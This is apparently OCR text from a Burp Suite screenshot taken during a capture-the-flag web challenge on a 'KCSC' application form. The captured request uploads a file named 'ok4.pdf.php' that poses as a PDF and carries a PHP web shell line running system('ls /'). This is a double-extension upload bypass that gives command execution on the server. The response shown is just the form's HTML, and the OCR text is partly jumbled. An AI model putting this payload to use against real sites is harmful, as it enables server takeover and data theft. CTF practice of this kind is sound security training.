 4 ×
5 ×
+
Send
Cancel
< ▾
> ▾
Target: http://103.162.14.116:10001
HTTP/1
Request
Pretty
Raw
Hex
\n
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://103.162.14.116:10001/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: trainer_data=
14 Connection: close
15
16 ------WebKitFormBoundaryja05KWm1K8W17ZhB
17 Content-Disposition: form-data; name="name"
18
19 test
20 ------WebKitFormBoundaryja05KWm1K8W17ZhB
21 Content-Disposition: form-data; name="student_id"
22
23 13
24 ------WebKitFormBoundaryja05KWm1K8W17ZhB
25 Content-Disposition: form-data; name="email"
26
27 test@gmail.com
28 ------WebKitFormBoundaryja05KWm1K8W17ZhB
29 Content-Disposition: form-data; name="ctf_area"
30
31 WEB EXPLOIT
32 ------WebKitFormBoundaryja05KWm1K8W17ZhB
33 Content-Disposition: form-data; name="cv"; filename="ok4.pdf.php"
34 Content-Type: application/pdf
35
36 %PDF-1.7
37 %□□□□
38 <?php system('ls /'); ?>
39 ------WebKitFormBoundaryja05KWm1K8W17ZhB--
40
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Date: Sat, 16 Dec 2023 04:23:05 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Vary: Accept-Encoding
6 Content-Length: 2537
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <title>
Apply to KCSC
</title>
14 <link rel="stylesheet" href="
https://stackpath.bootstrapcdn.com/bootstrap/4.5.2/css/bootstrap.min.c
ss">
15 </head>
16 <body>
17
18 <div class="container">
19 <h2>
Join us and make KMA greater!!!
</h2>
20 <div class="row">
21 <div class="col-md-3">
22 <img src="https://kcsc-club.github.io/images/1.jpg" class="
img-fluid" alt="KCSC Logo">
23 </div>
24 </div>
25 <form method="POST" enctype="multipart/form-data">
26 <div class="form-group">
27 <label for="name">
Search...
0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 5
Request cookies 1
Request headers 13
Response headers 7